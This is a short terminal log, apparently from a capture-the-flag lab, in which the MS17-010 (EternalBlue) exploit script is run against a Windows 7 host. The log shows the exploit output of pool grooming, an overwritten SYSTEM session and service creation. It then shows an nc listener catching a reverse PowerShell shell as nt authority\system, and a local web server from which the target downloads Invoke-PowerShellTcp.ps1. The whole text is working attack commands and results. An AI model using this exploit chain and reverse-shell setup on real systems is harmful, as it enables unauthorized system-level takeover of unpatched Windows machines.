 ❯ python exploit.py 10.10.240.14
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8003487ba0
SESSION: 0xfffff8a001773de0
FLINK: 0xfffff8a001c7c088
InParam: 0xfffff8a001c7615c
MID: 0x3903
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.240.14.....
Creating service LlXY.....
Starting service LlXY.....
The NETBIOS connection with the remote host timed out.
Removing service LlXY.....
ServiceExec Error on: 10.10.240.14
Unexpected answer from server: Got 46, Expected 47
Done
~/TH/r/AutoBlue-MS17-010 ✔ took 11s
❯ nc -nlvp 4343
listening on [any] 4343 ...
connect to [10.9.30.186] from (UNKNOWN) [10.10.240.14] 49172
Windows PowerShell running as user JON-PC$ on JON-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.240.14 - - [14/Mar/2022 15:28:32] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -